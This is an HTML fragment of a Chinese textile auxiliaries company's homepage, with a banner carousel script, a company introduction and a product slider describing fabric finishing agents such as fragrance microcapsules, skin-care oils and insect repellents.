		appData: [{"isdef":true,"name":"totalSite","id":1,"value":"totalSite"},{"isdef":false,"name":"product","categoryList":[{"id":37,"useViewType":false,"parentId":0,"categoryName":"產品中心","categoryType":"0","proCount":0,"leafs":[{"id":39,"useViewType":false,"parentId":37,"categoryName":"抗菌防臭、抗菌抗病毒益生菌系列","categoryType":"0","proCount":0,"leaf":false},{"id":40,"useViewType":false,"parentId":37,"categoryName":"防螨、防霉消臭劑系列","categoryType":"0","proCount":0,"leaf":false},{"id":38,"useViewType":false,"parentId":37,"categoryName":"三防及易去污系列","categoryType":"0","proCount":0,"leaf":false},{"id":41,"useViewType":false,"parentId":37,"categoryName":"阻燃劑系列","categoryType":"0","proCount":0,"leaf":false},{"id":42,"useViewType":false,"parentId":37,"categoryName":"防蚊蟲、防蛀蟲系列","categoryType":"0","proCount":0,"leaf":false},{"id":43,"useViewType":false,"parentId":37,"categoryName":"香味、護膚、保健系列","categoryType":"0","proCount":0,"leaf":false},{"id":44,"useViewType":false,"parentId":37,"categoryName":"抗紫外、日曬系列","categoryType":"0","proCount":0,"leaf":false},{"id":45,"useViewType":false,"parentId":37,"categoryName":"抗起球、酚黃熱黃系列","categoryType":"0","proCount":0,"leaf":false},{"id":46,"useViewType":false,"parentId":37,"categoryName":"防花粉劑、強力提升劑、防針洞劑系列","categoryType":"0","proCount":0,"leaf":false},{"id":47,"useViewType":false,"parentId":37,"categoryName":"增深劑、增重劑系列","categoryType":"0","proCount":0,"leaf":false},{"id":48,"useViewType":false,"parentId":37,"categoryName":"甲醛捕捉劑、消臭劑、光觸媒系列","categoryType":"0","proCount":0,"leaf":false},{"id":49,"useViewType":false,"parentId":37,"categoryName":"吸濕排汗、親水易去污系列","categoryType":"0","proCount":0,"leaf":false},{"id":50,"useViewType":false,"parentId":37,"categoryName":"負離子、遠紅外系列","categoryType":"0","proCount":0,"leaf":false},{"id":51,"useViewType":false,"parentId":37,"categoryName":"冰感、接觸涼感整理劑","categoryType":"0","proCount":0,"leaf":false},{"id":52,"useViewType":false,"parentId":37,"categoryName":"溫變、光變系列","categoryType":"0","proCount":0,"leaf":false},{"id":53,"useViewType":false,"parentId":37,"categoryName":"抗靜電、硬挺回彈系列","categoryType":"0","proCount":0,"leaf":false},{"id":54,"useViewType":false,"parentId":37,"categoryName":"進口品牌合作產品","categoryType":"0","proCount":0,"leafs":[{"id":58,"useViewType":false,"parentId":54,"categoryName":"3M系列","categoryType":"0","proCount":0,"leaf":false},{"id":59,"useViewType":false,"parentId":54,"categoryName":"昂高(科萊恩)","categoryType":"0","proCount":0,"leaf":false},{"id":60,"useViewType":false,"parentId":54,"categoryName":"ACTIVE-Agion (安靜)","categoryType":"0","proCount":0,"leaf":false},{"id":61,"useViewType":false,"parentId":54,"categoryName":"陶氏 仙護盾Silvadur","categoryType":"0","proCount":0,"leaf":false},{"id":62,"useViewType":false,"parentId":54,"categoryName":"杜邦(Teflon)","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":55,"useViewType":false,"parentId":37,"categoryName":"固色劑、干濕摩系列","categoryType":"0","proCount":0,"leaf":false},{"id":56,"useViewType":false,"parentId":37,"categoryName":"高品質后整理助劑","categoryType":"0","proCount":0,"leaf":false},{"id":57,"useViewType":false,"parentId":37,"categoryName":"高品質前處理助劑","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"id":2,"value":"product"},{"isdef":false,"name":"productMachine","categoryList":[],"id":3,"value":"productMachine"},{"isdef":false,"name":"productParts","categoryList":[],"id":4,"value":"productParts"},{"isdef":false,"name":"course","categoryList":[],"id":5,"value":"course"},{"isdef":false,"name":"teacher","categoryList":[],"id":6,"value":"teacher"},{"isdef":false,"name":"info","categoryList":[{"id":1,"appId":3,"useViewType":false,"name":"新聞中心","createDate":"2021-10-08 14:37:19","type":1,"showFlag":true,"newOpen":true,"showOrder":1,"children":[{"id":2,"appId":3,"useViewType":false,"parentId":1,"name":"公司新聞","des":"<p>公司新聞</p>\n","createDate":"2021-10-09 17:51:33","type":1,"showFlag":true,"newOpen":true,"showOrder":1,"hasInfoCount":1,"mobileDes":"<p>公司新聞</p>\n","mobileNewOpen":true,"mobileShowFlag":true},{"id":3,"appId":3,"useViewType":false,"parentId":1,"name":"行業新聞","createDate":"2021-10-09 17:51:45","type":1,"showFlag":true,"newOpen":true,"showOrder":2,"hasInfoCount":4,"mobileNewOpen":true,"mobileShowFlag":true}],"hasInfoCount":5,"mobileNewOpen":true,"mobileShowFlag":true}],"id":7,"value":"info"},{"isdef":false,"name":"recruit","categoryList":[],"id":8,"value":"recruit"},{"isdef":false,"name":"companyfile","categoryList":[],"id":9,"value":"companyfile"},{"isdef":false,"name":"atlas","categoryList":[{"id":1,"useViewType":false,"parentId":0,"name":"公司圖冊","type":0,"children":[{"id":2,"useViewType":false,"parentId":1,"name":"檢測報告","type":0}]}],"id":10,"value":"atlas"}],
		id: "portalResSearch_total-16035083207545661",
		lib: ["js/portalSearch/portalResSearch_total-01"],
		totalSite: "全站",
		product: "商品",
		info: "資訊",
		companyfile: "下載",
		recruit: "招聘",
		productMachine: "機械",
		productParts: "配件",
		course: "課程",
		teacher: "教師"
	});

</script>

</div><div   class="a6ti8pr899"   id="w_grid-1597282045027" class="w_grid-000" data-tmpleditable="editable"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1597282045027-0" class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1597282045027"><div   class="a6ti8pr899"   id="c_portalResEbizads_banner-16039394999084633" class="c_portalResEbizads_banner-01001006"> 
<!-- banner 大盒子開始 -->
<div   id="a6ti8pr899"   class="bannerBox">
  <div   id="a6ti8pr899"   class="banner_wrap">
    <div   id="a6ti8pr899"   class="swiper-container c_portalResEbizads_banner-16039394999084633_swiper">
        <div   id="a6ti8pr899"   class="swiper-wrapper">
            <!-- 單個 盒子循環開始 -->
                        <div   id="a6ti8pr899"   class="swiper-slide">
                <div   id="a6ti8pr899"   class="content">
                  <a href="">
                    <!-- 圖片開始 -->
                    <div   id="a6ti8pr899"   class="picB" data-ename="Banner大圖">
                        	 <img src="http://img203.yun300.cn/repository/image/0c70f278-e4f5-4da4-9b53-eadced73a35b.jpg?tenantId=260590&viewType=1" alt='1' class='bannerPic scalePic bannerPc' />
	                       	 <img src="http://img203.yun300.cn/repository/image/0c70f278-e4f5-4da4-9b53-eadced73a35b.jpg?tenantId=260590&viewType=1" alt='1' class='bannerPic scalePic bannerMo' />
	                    </div>
                    <!-- 圖片結束 -->
                    </a>
                </div>
            </div>
                        <div   id="a6ti8pr899"   class="swiper-slide">
                <div   id="a6ti8pr899"   class="content">
                  <a href="">
                    <!-- 圖片開始 -->
                    <div   id="a6ti8pr899"   class="picB" data-ename="Banner大圖">
                        	 <img src="http://img203.yun300.cn/repository/image/c87d7bfa-070a-44a6-8d67-bda184911325.jpg?tenantId=260590&viewType=1" alt='2' class='bannerPic scalePic bannerPc' />
	                       	 <img src="http://img203.yun300.cn/repository/image/c87d7bfa-070a-44a6-8d67-bda184911325.jpg?tenantId=260590&viewType=1" alt='2' class='bannerPic scalePic bannerMo' />
	                    </div>
                    <!-- 圖片結束 -->
                    </a>
                </div>
            </div>
                        <!-- 單個 盒子循環結束 -->
        </div>
        <!-- banner 按鈕開始 -->
        <div   id="a6ti8pr899"   class="fa_SwpBtn2">
            <div   id="a6ti8pr899"   class="c_portalResEbizads_banner-16039394999084633_prev fa_btn_l">
              <span></span>
            </div>
            <div   id="a6ti8pr899"   class="c_portalResEbizads_banner-16039394999084633_next fa_btn_r">
                <span></span>
            </div>
        </div>
       <!--  banner 按鈕結束 -->
      <div   id="a6ti8pr899"   class="fa_pagination"></div>
    </div>
    </div>
</div>
<!-- banner 大盒子結束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
  
    require(['swiper'], function () {
        var mySwiper = new Swiper('.c_portalResEbizads_banner-16039394999084633_swiper', {
            //可選選項，自動滑動
            autoplay: 5000,
            //操作后繼續輪播
            autoplayDisableOnInteraction: false,
            // 循環播放
            loop: true,
            //effect : 'fade',
            // 前按鈕
            prevButton: '.c_portalResEbizads_banner-16039394999084633_prev',
            // 后按鈕
            nextButton: '.c_portalResEbizads_banner-16039394999084633_next',
            // slid開始滑動到結束的時間
            speed: 1300,
            pagination : '.c_portalResEbizads_banner-16039394999084633_swiper .fa_pagination',
            paginationClickable :true,
        })
    });

</script>
<input class="requsetParam" type="hidden" value="" />

</div><div   class="a6ti8pr899"   id="w_grid-1662532525012" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662532525012-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662532550674" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662532550674-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662532644607" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662532644607-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662532644613" class="reset_style"><div><h5><span style="color:#000000"><span style="font-size:36px">紹興惟勤紡織助劑有限公司</span></span></h5>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662532644616" class="reset_style"><div><h6><span style="line-height:2"><span style="color:#ababab"><span style="font-size:16px">Weiqin TEXTILE AUXILIARIES</span></span></span></h6>
</div></div><div   class="a6ti8pr899"   id="w_grid-1662533225493" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662533225493-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662532844120" class="reset_style" data-animation="once"><div><p><span style="font-size:14px"><span style="color:#666666"><span style="line-height:2">紹興惟勤紡織助劑有限公司成立于2012年，毗鄰于美麗杭州——紹興中國輕紡城。公司主要為印染廠、紡織品公司提供高功能高附加值的特種助劑：抗菌、抗紫外、三防易去污、無氟防水、阻燃、芳香、遠紅外、益生菌、防蚊、吸濕排汗、抗起球、免燙、冰感、護膚等一系列功能助劑，同時代理德國魯道夫全系列助劑；科萊恩（昂高）；美國Agion、3M、美國陶氏；德國……</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_fbtn-1662533127811" class="w_fbtn-002"><div   id="a6ti8pr899"   class="w_fbtn animated  ">  <a href="/About.html" class="e_link e_link-001 p_link" target="_self" title="查看更多">   <div   id="a6ti8pr899"   class="e_btn e_CommonBtn-001 p_CommonBtn">    <div   id="a6ti8pr899"   class="font">查看更多</div>   </div>  </a> </div></div><div   class="a6ti8pr899"   id="w_grid-1662533251698" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662533251698-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662532550674-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662532880247" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/inde1x2_07.png?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤紡織助劑" title="惟勤紡織助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1608804756373" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1608804756373-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1608804759933" class="reset_style"><div><h4 style="text-align:center"><span style="font-size:60px"><span style="color:#37b2d1">PRODUCTS</span></span></h4>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1608804762156" class="reset_style"><div><h5 style="text-align:center"><span style="line-height:1"><span style="color:#050505"><span style="font-size:30px">產品系列</span></span></span></h5>
</div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662533803090" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662533803090-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662533825462" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662533825462-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662533829682" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662533829682-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662533846768" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/inde1x2_11.png?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤紡織助劑" title="惟勤紡織助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662533829682-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662533882231" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/inde1x2_12.png?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤紡織助劑" title="惟勤紡織助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662534087243" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662534087243-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662534123682" class="reset_style"><div><p><span style="font-family:微軟雅黑"><span style="letter-spacing:10px"><span style="font-size:18px">專業品質真誠服務</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_grid-1662534114221" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662534114221-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662534114226" class="reset_style"><div><h4><strong><span style="color:#37b2d1"><span style="font-size:36px">特種助劑供應商</span></span></strong></h4>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662534114230" class="reset_style"><div><h5><span style="color:#050505"><span style="font-size:30px"><span style="line-height:2">產品推薦</span></span></span></h5>
</div></div><div   class="a6ti8pr899"   id="w_fbtn-1662534229324" class="w_fbtn-002"><div   id="a6ti8pr899"   class="w_fbtn animated  ">  <a href="/product/37/" class="e_link e_link-001 p_link" target="_self" title="查看更多">   <div   id="a6ti8pr899"   class="e_btn e_CommonBtn-001 p_CommonBtn">    <div   id="a6ti8pr899"   class="font">查看更多</div>   </div>  </a> </div></div><div   class="a6ti8pr899"   id="w_grid-1662534889170" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662534889170-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662534087243-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662534330168" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662534330168-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="c_portalResProduct_list-16625343327663988" class="c_portalResProduct_list-01001"> 
<input type="hidden" class="listAddUrl"
  value="&gototype=add&productType=0&backType=picview&proshowcaseId=&proparentId=&appId=2">
<input type="hidden" class="compConfigInProductCategoryId" value="37" />
<input type="hidden" class="listModifyUrl" value="&proparentId=&appId=2">

<!-- COIDEA:demo:slider START -->
<section class="coidea-slider">
  <!-- COIDEA:animation:helpers START -->
  <div   id="a6ti8pr899"   class="slider-helpers">
    <div   id="a6ti8pr899"   class="arrea black-arrea"></div>
    <div   id="a6ti8pr899"   class="arrea white-arrea"></div>
  </div>
  <!-- COIDEA:animation:helpers END -->
  <!-- COIDEA:slider:holder START -->
  <div   id="a6ti8pr899"   class="slider-holder">
    <!-- 側邊導航 START -->
    <div   id="a6ti8pr899"   class="slider-nav">
      <span id="a6ti8pr899"    class="slider-nav-btn go-next">
        <img src="http://dfs.yun300.cn/group1/M00/04/95/rBQBHVzSLjKEKTCiAAAAAEUAI9w355.png">
      </span>
      <span id="a6ti8pr899"    class="slider-nav-length"></span>
      <span id="a6ti8pr899"    class="slider-nav-progress"><span id="a6ti8pr899"    class="progress"></span></span>
      <span id="a6ti8pr899"    class="slider-nav-index">1</span>
    </div>
    <!-- 側邊導航 END -->
    <!-- COIDEA:slider START -->
    <div   id="a6ti8pr899"   class="slider">
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-1" class="slider-item" data-id="1" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='SZ 香味整理劑' class='proPic js_thumb'
          alt='SZ 香味整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/82.html"> SZ 香味整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">本系列產品是一種全包囊型微膠囊香料，通過摩擦等方式釋放香味。適用于棉、毛、麻、絲、化纖織物的香味整理。該微膠囊的分散性能好，通過樹脂整理或者添加固著劑即可得到耐久的面料芳香加工。(有茉莉，薰衣草，玫瑰，檸檬，綠茶，桂花等各種香味)</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-2" class="slider-item" data-id="2" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='H15 山茶油' class='proPic js_thumb'
          alt='H15 山茶油' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/81.html"> H15 山茶油</a>
            </h1>
            <p class="p_summary sliderSummary">山茶油又被叫做樁油，被譽為最適合肌膚的油脂，賦予皮膚和毛發優異的保濕性和優雅的光澤，以肌膚和毛發的保護和修復損傷為目的。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-3" class="slider-item" data-id="3" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='SP-6 絲蛋白護膚' class='proPic js_thumb'
          alt='SP-6 絲蛋白護膚' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/80.html"> SP-6 絲蛋白護膚</a>
            </h1>
            <p class="p_summary sliderSummary">是以蠶絲原蛋白(絲纖維)為主的水溶液，最出色的接觸性冷感整理劑，適用于各種纖維。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-4" class="slider-item" data-id="4" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title=' SP-9 氨基酸絲蛋白' class='proPic js_thumb'
          alt=' SP-9 氨基酸絲蛋白' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/79.html">  SP-9 氨基酸絲蛋白</a>
            </h1>
            <p class="p_summary sliderSummary">內含人體所必需的十多種氨基酸，極易被人體吸收，能促進新生細胞的合成，提高人體免疫功能，加強人體新陳代謝。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-5" class="slider-item" data-id="5" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='HC 玻尿酸' class='proPic js_thumb'
          alt='HC 玻尿酸' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/78.html"> HC 玻尿酸</a>
            </h1>
            <p class="p_summary sliderSummary">玻尿酸對皮膚具有保濕、潤滑和營養等作用，有助于促進肌膚健康，營養滋潤皮膚等功能，和硅油或其他整理劑配合使用前需做配伍試驗。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-6" class="slider-item" data-id="6" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='H04 乳木果油' class='proPic js_thumb'
          alt='H04 乳木果油' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/77.html"> H04 乳木果油</a>
            </h1>
            <p class="p_summary sliderSummary">采用乳木果提取物為主要成份，是具有保濕功能的整理劑。有優異的抗靜電性；且有柔軟、舒適的手感和滑爽飄逸垂墜的風格。對皮膚具有抗衰老作用、保濕功能、促進活性物質的釋放，對皮膚滋潤補水且有防曬作用。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-7" class="slider-item" data-id="7" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='H16 艾草精油' class='proPic js_thumb'
          alt='H16 艾草精油' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/76.html"> H16 艾草精油</a>
            </h1>
            <p class="p_summary sliderSummary">適用于各種纖維(特別適合家居用品面料)的整理，具有抗菌消炎、抗過敏及殺蟲的功效。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-8" class="slider-item" data-id="8" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='PY04 生姜精油' class='proPic js_thumb'
          alt='PY04 生姜精油' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/75.html"> PY04 生姜精油</a>
            </h1>
            <p class="p_summary sliderSummary">生姜，性熱，主要含姜醇、姜烯、姜辣素等成分。生姜所含的姜辣索進人強；適合于貼膚紡織品的營養整理(各種合成纖維、人造纖維、棉、麻、強；適合于貼膚紡織品的營養整理(各種合成纖維、人造纖維、棉、麻、絲、毛制成的織物或者是它們的混紡織物)。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-9" class="slider-item" data-id="9" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='HUM 蘆薈抗菌整理劑' class='proPic js_thumb'
          alt='HUM 蘆薈抗菌整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/74.html"> HUM 蘆薈抗菌整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">適用于纖維素纖維及其混紡織物，處理后的織物有助于促進肌膚健康，可營養滋潤皮膚，具有護膚養顏等功能，具有良好的舒適性，優良的吸濕保濕性能。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-10" class="slider-item" data-id="10" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='EMD-30 防蟲整理' class='proPic js_thumb'
          alt='EMD-30 防蟲整理' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/73.html"> EMD-30 防蟲整理</a>
            </h1>
            <p class="p_summary sliderSummary">適用于各種面料和纖維，可有效驅避螨蟲，蟑螂，蜱蟲，衣類害蟲，蚊子和老鼠等害蟲，安全性高。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-11" class="slider-item" data-id="11" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='SPA01 防蚊整理劑' class='proPic js_thumb'
          alt='SPA01 防蚊整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/72.html"> SPA01 防蚊整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">適用于各種類型的織物，具有高效、快速的殺倒滅殺效果和良好的驅避作用，該整理耐水洗及穿著磨損，無味無刺激，通過0kotex 100標準認證。(可提供吊牌)</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-12" class="slider-item" data-id="12" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='SPA08 防蟲整理劑' class='proPic js_thumb'
          alt='SPA08 防蟲整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
